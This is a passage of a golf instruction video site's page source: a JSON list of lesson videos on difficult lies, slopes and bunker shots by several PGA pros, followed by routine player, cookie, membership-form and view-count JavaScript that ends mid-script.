Styles","url":"\/video-golf-tips\/can-i-hit-a-golf-fairway-wood-out-of-a-bad-lie-video\/","title":"Golf Bad Lie, Can I Hit A Fairway Wood Out Of Bad Lies <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Reading-The-Lie-Of-The-Golf-Ball-Correctly-Video-","id":62332,"titleNormal":"Reading The Lie Of The Golf Ball Correctly Video - by Pete Styles","url":"\/video-golf-tips\/reading-the-lie-of-the-golf-ball-correctly-video\/","title":"Reading The Lie Of The Golf Ball Correctly <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Playing-The-Golf-Ball-From-A-Tight-Lie-Video-","id":65122,"titleNormal":"Playing The Golf Ball From A Tight Lie Video - by Pete Styles","url":"\/video-golf-tips\/playing-the-golf-ball-from-a-tight-lie-video\/","title":"Playing The Golf Ball From A Tight Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Hitting-Golf-Wedges-From-A-Tight-Lie-Video-","id":65123,"titleNormal":"Hitting Golf Wedges From A Tight Lie Video - by Pete Styles","url":"\/video-golf-tips\/hitting-golf-wedges-from-a-tight-lie-video\/","title":"Hitting Golf Wedges From A Tight Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Hitting-Golf-Irons-From-A-Tight-Lie-Video-","id":65124,"titleNormal":"Hitting Golf Irons From A Tight Lie Video - by Pete Styles","url":"\/video-golf-tips\/hitting-golf-irons-from-a-tight-lie-video\/","title":"Hitting Golf Irons From A Tight Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Hitting-Golf-Hybrids-From-A-Tight-Lie-Video-","id":65125,"titleNormal":"Hitting Golf Hybrids From A Tight Lie Video - by Pete Styles","url":"\/video-golf-tips\/hitting-golf-hybrids-from-a-tight-lie-video\/","title":"Hitting Golf Hybrids From A Tight Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Hitting-Golf-Fairway-Woods-From-A-Tight-Lie-Video-","id":65126,"titleNormal":"Hitting Golf Fairway Woods From A Tight Lie Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/hitting-golf-fairway-woods-from-a-tight-lie-video\/","title":"Hitting Golf Fairway Woods From A Tight Lie <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Judging-The-Lie-For-A-Golf-Fairway-Wood-Video-","id":66739,"titleNormal":"Judging The Lie For A Golf Fairway Wood Video - by Pete Styles","url":"\/video-golf-tips\/judging-the-lie-for-a-golf-fairway-wood-video\/","title":"Judging The Lie For A Golf Fairway Wood <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Evaluating-The-Lie-For-Better-Golf-Pitch-Shots-Video-","id":67269,"titleNormal":"Evaluating The Lie For Better Golf Pitch Shots Video - by Pete Styles","url":"\/video-golf-tips\/evaluating-the-lie-for-better-golf-pitch-shots-video\/","title":"Evaluating The Lie For Better Golf Pitch Shots <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Other-Adjustments-Required-When-Playing-From-A-Ball-Above-The-Feet-Golf-Lie-Video-","id":67337,"titleNormal":"Other Adjustments Required When Playing From A Ball Above The Feet Golf Lie Video - by Pete Styles","url":"\/video-golf-tips\/other-adjustments-required-when-playing-from-a-ball-above-the-feet-golf-lie-video\/","title":"Other Adjustments Required When Playing From A Ball Above The Feet Golf Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Reading-Your-Lie-In-The-Grass-On-The-Golf-Course-Video-","id":67538,"titleNormal":"Reading Your Lie In The Grass On The Golf Course Video - by Pete Styles","url":"\/video-golf-tips\/reading-your-lie-in-the-grass-on-the-golf-course-video\/","title":"Reading Your Lie In The Grass On The Golf Course <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Where-The-Problems-Lie-In-Your-Golf-Clubs-Video-","id":71318,"titleNormal":"Where The Problems Lie In Your Golf Clubs Video - by Pete Styles","url":"\/video-golf-tips\/where-the-problems-lie-in-your-golf-clubs-video\/","title":"Where The Problems Lie In Your Golf Clubs <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-To-Hit-A-Golf-Three-Wood-From-The-Fairway-Video-","id":71602,"titleNormal":"3 Wood From Fairway Lie On Long Par Four or Going for Green in Two on Par Five Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/how-to-hit-a-golf-three-wood-from-the-fairway-video\/","title":"3 Wood From Fairway Lie On Long Par Four or Going for Green in Two on Par Five <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Hybrids-Hit-Down-And-Punch-The-Golf-Ball-From-A-Bad-Lie-Video-","id":73098,"titleNormal":"Hybrids Hit Down And Punch The Golf Ball From A Bad Lie Video - by Pete Styles","url":"\/video-golf-tips\/hybrids-hit-down-and-punch-the-golf-ball-from-a-bad-lie-video\/","title":"Hybrids Hit Down And Punch The Golf Ball From A Bad Lie <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Importance-Of-The-Lie-For-Hybrid-Golf-Shots-Video-","id":73099,"titleNormal":"The Importance Of The Lie For Hybrid Golf Shots Video - by Pete Styles","url":"\/video-golf-tips\/the-importance-of-the-lie-for-hybrid-golf-shots-video\/","title":"The Importance Of The Lie For Hybrid Golf Shots <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Accuracy-And-The-Lie-Of-The-Golf-Ball-Video-","id":76822,"titleNormal":"Accuracy And The Lie Of The Golf Ball Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/accuracy-and-the-lie-of-the-golf-ball-video\/","title":"Accuracy And The Lie Of The Golf Ball <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"A-Lack-Of-Practise-Areas-For-Golf-Downhill-Lie-Shots-Video-","id":77090,"titleNormal":"A Lack Of Practice Areas For Golf Downhill Lie Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/a-lack-of-practise-areas-for-golf-downhill-lie-shots-video\/","title":"A Lack Of Practice Areas For Golf Downhill Lie Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Lie-Golf-Lessons-Tips-Video-by-Pete-Styles-","id":86472,"titleNormal":"Lie - Golf Lessons & Tips Video by Pete Styles","url":"\/video-golf-tips\/lie-golf-lessons-tips-video-pete-styles\/","title":"Lie - Golf Lessons & Tips <span class=\"small\">(Video)<\/span> by Pete Styles"},{"videoname":"Playing-A-Golf-Ball-From-A-Downhill-Sloping-Lie-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94132,"titleNormal":"Playing A Golf Ball From A Downhill Sloping Lie - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/playing-a-golf-ball-from-a-downhill-sloping-lie-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"Playing A Golf Ball From A Downhill Sloping Lie - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},{"videoname":"Playing-The-Ball-From-An-Uphill-Sloping-Lie-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94133,"titleNormal":"Playing The Ball From An Uphill Sloping Lie - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/playing-the-ball-from-an-uphill-sloping-lie-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"Playing The Ball From An Uphill Sloping Lie - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},{"videoname":"Body-Alignment-Before-Every-Shot-","id":6120,"titleNormal":"Set Up Your Golf Shot: Body Alignment Before Every Shot, Golf Video - by Pete Styles","url":"\/video-golf-tips\/body-alignment-before-every-shot-video\/","title":"Set Up Your Golf Shot: Body Alignment Before Every Shot, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Tiger-Woods-Tee-shot-stinger-","id":12111,"titleNormal":"Pro Golf Shot Tiger Woods: Tee Shot Stinger Video - by Pete Styles","url":"\/video-golf-tips\/tiger-woods-tee-shot-stinger-video\/","title":"Pro Golf Shot Tiger Woods: Tee Shot Stinger <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Phil-Mickelson-Sky-high-flop-shot-","id":12112,"titleNormal":"Pro Golf Shot Phil Mickelson: Sky-scraping Flop Shot Video - by Pete Styles","url":"\/video-golf-tips\/phil-mickelson-sky-scraping-flop-shot-video\/","title":"Pro Golf Shot Phil Mickelson: Sky-scraping Flop Shot <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Straight-arm-finish-for-chip-shot-","id":16008,"titleNormal":"Thin Golf Shot Drill 2: Straight arm finish for chip shot fix, Golf Video - by Pete Styles","url":"\/video-golf-tips\/10-thin-golf-shot-drill-2-straight-arm-finish-for-chip-shot-fix-video\/","title":"Thin Golf Shot Drill 2: Straight arm finish for chip shot fix, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"A-Good-Pre-Shot-Routine-Is-Essential-Before-Every-Golf-Shot-Video-","id":67197,"titleNormal":"A Good Pre-Shot Routine Is Essential Before Every Golf Shot Video - by Pete Styles","url":"\/video-golf-tips\/a-good-pre-shot-routine-is-essential-before-every-golf-shot-video\/","title":"A Good Pre-Shot Routine Is Essential Before Every Golf Shot <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-the-run-up-shot-can-help-you-hit-more-greens-","id":16636,"titleNormal":"How the run up golf shot can help you hit more greens Video - by Pete Styles","url":"\/video-golf-tips\/how-the-run-up-golf-shot-can-help-you-hit-more-greens-video\/","title":"How the run up golf shot can help you hit more greens <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"golf-question-how-do-you-make-a-golf-shot-spin-backward-","id":57955,"titleNormal":"How do you make a golf shot spin backward? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-make-a-golf-shot-spin-backward-video\/","title":"How do you make a golf shot spin backward? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"how-do-you-play-a-punch-or-knock-down-shot-","id":57965,"titleNormal":"How do you play a punch or knock down shot? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-play-a-punch-or-knock-down-shot-video\/","title":"How do you play a punch or knock down shot? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"how-do-you-play-a-bunker-shot-over-a-high-lip-","id":57980,"titleNormal":"How do you play a bunker shot over a high lip? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-play-a-bunker-shot-over-a-high-lip-video\/","title":"How do you play a bunker shot over a high lip? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"q2-","id":58011,"titleNormal":"How do you hit a shot from a fairway divot? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-hit-a-shot-from-a-fairway-divot-video\/","title":"How do you hit a shot from a fairway divot? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"q10-","id":58018,"titleNormal":"How do you play a three quarter wedge shot? Video - by Pete Styles","url":"\/video-golf-tips\/how-do-you-play-a-three-quarter-wedge-shot-video\/","title":"How do you play a three quarter wedge shot? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-You-Can-Expect-Now-You-Have-Improved-Your-Early-Golf-Swing-Release-Video-","id":64720,"titleNormal":"What You Can Expect Now You Have Improved Your Early Golf Swing Release Video - by Pete Styles","url":"\/video-golf-tips\/what-you-can-expect-now-you-have-improved-your-early-golf-swing-release-video\/","title":"What You Can Expect Now You Have Improved Your Early Golf Swing Release <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-Changes-Would-You-Expect-To-See-When-You-Stay-Behind-The-Golf-Ball-Video-","id":66606,"titleNormal":"What Changes Would You Expect To See When You Stay Behind The Golf Ball Video - by Pete Styles","url":"\/video-golf-tips\/what-changes-would-you-expect-to-see-when-you-stay-behind-the-golf-ball-video\/","title":"What Changes Would You Expect To See When You Stay Behind The Golf Ball <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Should-You-Hit-Flop-Shots-With-Your-Body-Or-Should-You-Hit-Flop-Shots-With-Your-Hands-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94189,"titleNormal":"Should You Hit Flop Shots With Your Body Or Should You Hit Flop Shots With Your Hands - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/should-you-hit-flop-shots-with-your-body-or-should-you-hit-flop-shots-with-your-hands-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"Should You Hit Flop Shots With Your Body Or Should You Hit Flop Shots With Your Hands - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},{"videoname":"How-Women-Golfers-should-Play-Lob-Wedge-from-a-Tight-Lie-for-the-Best-results-","id":34605,"titleNormal":"How Women Golfers should Play Lob Wedge from a Tight Lie for the Best results Video - by Natalie Adams","url":"\/video-golf-tips\/how-women-golfers-should-play-lob-wedge-from-a-tight-lie-for-the-best-results-video\/","title":"How Women Golfers should Play Lob Wedge from a Tight Lie for the Best results <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"The-Problem-of-a-Buried-Lie-in-a-Bunker-and-How-to-Play-a-Correct-Golf-Shot-from-this-position-if-you-are-a-Woman-Golfer-","id":34674,"titleNormal":"Buried Lie in a Bunker and How to Play It Woman Golfer Video - by Natalie Adams","url":"\/video-golf-tips\/the-problem-of-a-buried-lie-in-a-bunker-and-how-to-play-a-correct-golf-shot-from-this-position-if-you-are-a-woman-golfer-video\/","title":"Buried Lie in a Bunker and How to Play It Woman Golfer <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"Tight-Lie-Solutions-Irons-Hybrids-Fairway-Woods-How-to-Play-your-Best-Golf-Shots-as-a-Senior-Golfer-","id":34806,"titleNormal":"Tight Lie Senior Solutions Irons Hybrids Fairway Woods, Video - by Dean Butler","url":"\/video-golf-tips\/tight-lie-solutions-irons-hybrids-fairway-woods-how-to-play-your-best-golf-shots-as-a-senior-golfer-video\/","title":"Tight Lie Senior Solutions Irons Hybrids Fairway Woods, <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"How-Senior-Golfers-can-Play-their-Best-Golf-Shots-from-a-Buried-Lie-in-a-Bunker-","id":34939,"titleNormal":"How Senior Golfers can Play their Best Golf Shots from a Buried Lie in a Bunker Video - by Dean Butler","url":"\/video-golf-tips\/how-senior-golfers-can-play-their-best-golf-shots-from-a-buried-lie-in-a-bunker-video\/","title":"How Senior Golfers can Play their Best Golf Shots from a Buried Lie in a Bunker <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Right-Hand-Golf-Tip-How-Best-to-Hit-from-a-Downhill-Lie-","id":39624,"titleNormal":"Right\u00a0Hand\u00a0Golf Tip:\u00a0How Best to Hit from a Downhill Lie Video - by Peter Finch","url":"\/video-golf-tips\/right-hand-golf-tip-how-best-to-hit-from-a-downhill-lie-video\/","title":"Right\u00a0Hand\u00a0Golf Tip:\u00a0How Best to Hit from a Downhill Lie <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Right-Hand-Golf-Tip-How-Best-to-Hit-from-a-Uphill-Lie-","id":39679,"titleNormal":"Right\u00a0Hand\u00a0Golf Tip:\u00a0How Best to Hit from a Uphill Lie Video - by Peter Finch","url":"\/video-golf-tips\/right-hand-golf-tip-how-best-to-hit-from-a-uphill-lie-video\/","title":"Right\u00a0Hand\u00a0Golf Tip:\u00a0How Best to Hit from a Uphill Lie <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Golf-Question-How-Should-I-Hit-A-Lob-Wedge-From-A-Tight-Lie-","id":42566,"titleNormal":"How Should I Hit A Lob Wedge From A Tight Lie? Video - by Peter Finch","url":"\/video-golf-tips\/golf-question-how-should-i-hit-a-lob-wedge-from-a-tight-lie-video\/","title":"How Should I Hit A Lob Wedge From A Tight Lie? <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Golf-Question-How-Can-I-Read-My-Lie-In-The-Rough-","id":42600,"titleNormal":"How Can I Read My Lie In The Rough? Video - by Peter Finch","url":"\/video-golf-tips\/golf-question-how-can-i-read-my-lie-in-the-rough-video\/","title":"How Can I Read My Lie In The Rough? <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"How-Can-I-Play-My-Golf-Ball-When-It-Is-Up-Against-A-Tree-Video-","id":47563,"titleNormal":"Bad Lie Golf, How Can I Play The Ball When It Is Up Against A Tree Video - by Peter Finch","url":"\/video-golf-tips\/how-can-i-play-my-golf-ball-when-it-is-up-against-a-tree-video\/","title":"Bad Lie Golf, How Can I Play The Ball When It Is Up Against A Tree <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Five-Common-Golf-Bunker-Mistakes-Not-Checking-The-Lie-Video-","id":71438,"titleNormal":"Five Common Golf Bunker Mistakes - Not Checking The Lie Video - by Peter Finch","url":"\/video-golf-tips\/five-common-golf-bunker-mistakes-not-checking-the-lie-video\/","title":"Five Common Golf Bunker Mistakes - Not Checking The Lie <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Dealing-With-A-Poor-Golf-Lie-By-Moving-The-Ball-Back-Video-","id":71810,"titleNormal":"Dealing With A Poor Golf Lie By Moving The Ball Back Video - by Peter Finch","url":"\/video-golf-tips\/dealing-with-a-poor-golf-lie-by-moving-the-ball-back-video\/","title":"Dealing With A Poor Golf Lie By Moving The Ball Back <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"How-To-Read-Your-Golf-Bunker-Lie-Video-","id":71854,"titleNormal":"How To Read Your Golf Bunker Lie Video - by Peter Finch","url":"\/video-golf-tips\/how-to-read-your-golf-bunker-lie-video\/","title":"How To Read Your Golf Bunker Lie <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"What-The-Lie-Will-Change-When-Striking-Golf-Irons-Video-","id":72018,"titleNormal":"What The Lie Will Change When Striking Golf Irons Video - by Peter Finch","url":"\/video-golf-tips\/what-the-lie-will-change-when-striking-golf-irons-video\/","title":"What The Lie Will Change When Striking Golf Irons <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Chipping-Off-A-Golf-Ball-Below-The-Feet-Lie-Video-","id":73418,"titleNormal":"Chipping Off A Golf Ball Below The Feet Lie Video - by Peter Finch","url":"\/video-golf-tips\/chipping-off-a-golf-ball-below-the-feet-lie-video\/","title":"Chipping Off A Golf Ball Below The Feet Lie <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Chipping-Rough-Lie-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video-","id":79855,"titleNormal":"Chipping Rough Lie Lesson by PGA Teaching Pro Adrian Fryer Video","url":"\/video-golf-tips\/chipping-rough-lie-lesson-by-pga-teaching-pro-adrian-fryer-video\/","title":"Chipping Rough Lie Lesson by PGA Teaching Pro Adrian Fryer <span class=\"small\">(Video)<\/span>"},{"videoname":"Chipping-Downhill-Lie-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video-","id":79856,"titleNormal":"Chipping Downhill Lie Lesson by PGA Teaching Pro Adrian Fryer Video","url":"\/video-golf-tips\/chipping-downhill-lie-lesson-by-pga-teaching-pro-adrian-fryer-video\/","title":"Chipping Downhill Lie Lesson by PGA Teaching Pro Adrian Fryer <span class=\"small\">(Video)<\/span>"},{"videoname":"Chipping-Uphill-Lie-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video-","id":79857,"titleNormal":"Chipping Uphill Lie Lesson by PGA Teaching Pro Adrian Fryer Video","url":"\/video-golf-tips\/chipping-uphill-lie-lesson-by-pga-teaching-pro-adrian-fryer-video\/","title":"Chipping Uphill Lie Lesson by PGA Teaching Pro Adrian Fryer <span class=\"small\">(Video)<\/span>"},{"videoname":"Chipping-Sidehill-Lie-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video-","id":79858,"titleNormal":"Chipping Sidehill Lie Lesson by PGA Teaching Pro Adrian Fryer Video","url":"\/video-golf-tips\/chipping-sidehill-lie-lesson-by-pga-teaching-pro-adrian-fryer-video\/","title":"Chipping Sidehill Lie Lesson by PGA Teaching Pro Adrian Fryer <span class=\"small\">(Video)<\/span>"},{"videoname":"Chipping-Tight-Lie-Lesson-by-PGA-Teaching-Pro-Adrian-Fryer-Video-","id":79859,"titleNormal":"Chipping Tight Lie Lesson by PGA Teaching Pro Adrian Fryer Video","url":"\/video-golf-tips\/chipping-tight-lie-lesson-by-pga-teaching-pro-adrian-fryer-video\/","title":"Chipping Tight Lie Lesson by PGA Teaching Pro Adrian Fryer <span class=\"small\">(Video)<\/span>"},{"videoname":"Strategy-for-Uphill-Lie-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80776,"titleNormal":"Strategy for Uphill Lie - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-uphill-lie-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Uphill Lie - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-for-Downhill-Lie-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80783,"titleNormal":"Strategy for Downhill Lie - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-downhill-lie-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Downhill Lie - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-for-Downhill-Sidehill-Lie-Shots-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80812,"titleNormal":"Strategy for Downhill Sidehill Lie Shots - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-downhill-sidehill-lie-shots-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Downhill Sidehill Lie Shots - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Uphill-Sidehill-Lie-Fix-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80818,"titleNormal":"Uphill Side Hill Lie Fix - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/uphill-side-hill-lie-fix-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Uphill Side Hill Lie Fix - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Read-the-Lie-for-Best-Results-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80910,"titleNormal":"Read the Lie for Best Results - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/read-the-lie-for-best-results-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Read the Lie for Best Results - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Chipping-Tight-Lie-Lesson-by-PGA-Pro-Tom-Stickney-Top-100-Teacher-","id":82636,"titleNormal":"Chipping Tight Lie Lesson by PGA Pro Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/chipping-tight-lie-lesson-by-pga-pro-tom-stickney-top-100-teacher\/","title":"Chipping Tight Lie Lesson by PGA Pro Tom Stickney Top 100 Teacher"},{"videoname":"Cut-Close-Flag-with-Plug-Lie-Bunker-Shots-by-Tom-Stickney-","id":82988,"titleNormal":"Cut Close Flag with Plug Lie Bunker Shots by Tom Stickney","url":"\/video-golf-tips\/cut-close-flag-with-plug-lie-bunker-shots-by-tom-stickney\/","title":"Cut Close Flag with Plug Lie Bunker Shots by Tom Stickney"},{"videoname":"Club-Loft-Choice-on-Up-Slope-Lie-by-Tom-Stickney-","id":83093,"titleNormal":"Club Loft Choice on Up Slope Lie by Tom Stickney","url":"\/video-golf-tips\/club-loft-choice-on-up-slope-lie-by-tom-stickney\/","title":"Club Loft Choice on Up Slope Lie by Tom Stickney"},{"videoname":"Two-Up-Slope-Side-Lie-Options-by-Tom-Stickney-","id":83095,"titleNormal":"Two Up Slope Side Lie Options by Tom Stickney","url":"\/video-golf-tips\/two-up-slope-side-lie-options-by-tom-stickney\/","title":"Two Up Slope Side Lie Options by Tom Stickney"},{"videoname":"Deep-Rough-Lie-Do-Not-Try-To-Do-To-Much-by-Tom-Stickney-","id":83138,"titleNormal":"Deep Rough Lie - Do Not Try To Do To Much by Tom Stickney","url":"\/video-golf-tips\/deep-rough-lie-do-not-try-to-do-to-much-by-tom-stickney\/","title":"Deep Rough Lie - Do Not Try To Do To Much by Tom Stickney"},{"videoname":"The-Hardest-Slope-Lie-in-Golf-by-Tom-Stickney-","id":83153,"titleNormal":"The Hardest Slope Lie in Golf by Tom Stickney","url":"\/video-golf-tips\/the-hardest-slope-lie-in-golf-by-tom-stickney\/","title":"The Hardest Slope Lie in Golf by Tom Stickney"},{"videoname":"Lie-Analysis-for-Fairway-Woods-by-Tom-Stickney-","id":83451,"titleNormal":"Lie Analysis for Fairway Woods by Tom Stickney","url":"\/video-golf-tips\/lie-analysis-for-fairway-woods-by-tom-stickney\/","title":"Lie Analysis for Fairway Woods by Tom Stickney"},{"videoname":"Soft-vs-Packed-Lie-Bunker-Shots-by-Tom-Stickney-","id":83628,"titleNormal":"Soft vs Packed Lie Bunker Shots by Tom Stickney","url":"\/video-golf-tips\/soft-vs-packed-lie-bunker-shots-by-tom-stickney\/","title":"Soft vs Packed Lie Bunker Shots by Tom Stickney"},{"videoname":"Out-of-the-Rough-Lie-Analysis-By-Tom-Stickney-","id":84309,"titleNormal":"Out of the Rough Lie Analysis By Tom Stickney","url":"\/video-golf-tips\/out-of-the-rough-lie-analysis-by-tom-stickney\/","title":"Out of the Rough Lie Analysis By Tom Stickney"},{"videoname":"Lie-Angle-of-the-Golf-Club-At-Impact-by-Tom-Stickney-","id":87099,"titleNormal":"Lie Angle of the Golf Club At Impact by Tom Stickney","url":"\/video-golf-tips\/lie-angle-golf-club-impact-tom-stickney\/","title":"Lie Angle of the Golf Club At Impact by Tom Stickney"},{"videoname":"Chipping-Rough-Lie-Tips-by-PGA-Teaching-Pro-Ged-Walters-","id":91858,"titleNormal":"Chipping Rough Lie Tips by PGA Teaching Pro Ged Walters","url":"\/video-golf-tips\/chipping-rough-lie-tips-by-pga-teaching-pro-ged-walters\/","title":"Chipping Rough Lie Tips by PGA Teaching Pro Ged Walters"},{"videoname":"Chipping-Downhill-Lie-Tips-by-PGA-Teaching-Pro-Ged-Walters-","id":91859,"titleNormal":"Chipping Downhill Lie Tips by PGA Teaching Pro Ged Walters","url":"\/video-golf-tips\/chipping-downhill-lie-tips-by-pga-teaching-pro-ged-walters\/","title":"Chipping Downhill Lie Tips by PGA Teaching Pro Ged Walters"},{"videoname":"Chipping-Uphill-Lie-Tips-by-PGA-Teaching-Pro-Ged-Walters-","id":91860,"titleNormal":"Chipping Uphill Lie Tips by PGA Teaching Pro Ged Walters","url":"\/video-golf-tips\/chipping-uphill-lie-tips-by-pga-teaching-pro-ged-walters\/","title":"Chipping Uphill Lie Tips by PGA Teaching Pro Ged Walters"},{"videoname":"Chipping-Tight-Lie-Tips-by-PGA-Teaching-Pro-Ged-Walters-","id":91861,"titleNormal":"Chipping Tight Lie Tips by PGA Teaching Pro Ged Walters","url":"\/video-golf-tips\/chipping-tight-lie-tips-by-pga-teaching-pro-ged-walters\/","title":"Chipping Tight Lie Tips by PGA Teaching Pro Ged Walters"}];

    
        function setVideoGrantedTime(){
            if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                var dateA = new Date();
                dateA.setTime(dateA.getTime() + 30 * 24 * 60 * 60);
                jQuery.cookie('un_v_a', Date.now(), { path: '/', expires: dateA});
            }
            if(document.getElementById('video_1_html5_api').paused){
                document.getElementById('video_1_html5_api').play()
            }
        }
        jQuery(document).ready(function () {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
    
        var showCheckoutFormShowing = false;
        function showCheckoutForm() {
            if(showCheckoutFormShowing) return;
            showCheckoutFormShowing = true;
            jQuery("div#main-content").addClass("content-with-membership");
            jQuery.cookie('un_l', window.location.href , { path: '/'});
            var wp_ajax_url="/membership/";
            var data = '&action=getCheckoutPageContent' + '&nq=' + Math.floor((Math.random() * 1000000) + 1);
        
            jQuery.post( wp_ajax_url, data, function(content) {
                jQuery(".video-content").html(content);
                jQuery(".description").hide();
            });
        }
        
                jQuery('.video-content .redirect-overlay').remove();
            videoJsPlayer.on( "playing", function() {
            if(!this.currentTime()){
                fadeSound();
            }
            countPlays += 1;
            if (countPlays == 1) {
                addViewCount('video');
                addViewCount('user');
            }
        });
        
    var index = 0;
    var positionNext = 0;
    var jsonContent = '';
    var stopAutoPlay = false;
    var indexAutoPlay = 0;
    var uid = 1;
    var countPlays = 0;
    
    if ( jQuery('video').length ) {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
        var tempVolume = videoPlayer.volume;
        
        videoPlayer.removeAttribute("src");
        
        function addViewCount(type_count) {
            jQuery.ajax({ type: "POST",
                url: "/videos-api/?type=user&type_count=" + type_count + "&video_id=" + 57956,
                dataType: "json"
            });
        }
        
        function fadeSound() {
            tempVolume = videoPlayer.volume;
            jQuery({numberValue: 0.1}).animate({numberValue: tempVolume}, {
                duration: 3000,
                easing: 'linear',
                step: function() {
                    videoPlayer.volume = Math.ceil(this.numberValue*100)/100;
                }
            });
        }
        
        function pushState(video) {
            window.history.pushState({id: 'updateVideoPage', uid: uid}, video['titleNormal'], video['url']);
            document.title = video['titleNormal'];
        }
        
        
